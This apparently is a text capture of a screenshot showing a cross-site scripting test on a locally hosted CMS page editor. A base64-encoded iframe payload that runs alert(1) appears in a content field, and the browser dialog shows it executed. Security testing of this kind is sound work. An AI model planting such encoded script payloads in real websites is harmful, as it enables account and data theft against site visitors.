 localhost:5000/manager/page/add/d873c46c-64d0-403a-8af9-4b6a8786dc6f/StandardArchive
ABP
C
Portfolio TRADING Certifications Training bug bounty/pe... NEWS defensive networking Projects ortant aiii COMPLIANCE... OSINT Certificate malware devl... AI-Automation All Bookmarks
localhost:5000 says
1
OK
CONTENT : PAGES / EDIT
Main content Archive
XSS-Test
A TEXT
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></iframe>
G